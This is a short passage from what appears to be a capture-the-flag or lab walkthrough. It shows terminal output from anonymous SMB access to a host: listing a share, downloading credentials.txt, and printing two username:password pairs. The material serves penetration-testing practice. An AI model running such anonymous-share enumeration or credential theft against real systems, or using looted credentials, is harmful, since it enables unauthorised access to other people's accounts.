 share Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.227.231 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
❯ smbclient -N //10.129.227.231/share
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jul 8 05:05:26 2022
.. DHS 0 Mon Jul 11 09:17:02 2022
credentials.txt A 37 Fri Jul 8 05:05:06 2022
6337791 blocks of size 4096. 1174472 blocks available
smb: \> get credentials.txt
getting file \credentials.txt of size 37 as credentials.txt (0,1 KiloBytes/sec) (average
smb: \> exit
❯ ls
credentials.txt
❯ cat credentials.txt
File: credentials.txt
1 mvelazquez:eiNe4thu
2 rbolton:eeHu8ahY
Doing Silent Things
In Dark PLaces